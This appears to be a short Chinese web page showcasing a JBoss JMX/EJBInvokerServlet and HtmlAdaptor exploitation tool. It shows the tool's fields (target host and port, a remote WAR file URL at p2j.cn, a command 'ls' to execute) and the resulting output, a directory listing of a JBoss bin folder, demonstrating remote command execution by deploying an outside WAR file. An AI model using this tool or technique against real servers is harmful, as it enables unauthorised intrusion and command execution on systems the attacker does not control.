 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: 127.0.0.1 Port: 8080 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: ls 执行
README-service.txt
classpath.sh
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_solaris.sh
jboss_init_suse.sh
jbosssvc.exe
native
password_tool.bat
password_tool.sh
probe.bat
probe.sh
run.bat
run.conf
run.conf.bat
run.jar
run.sh
service.bat
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
zone.wooyun.org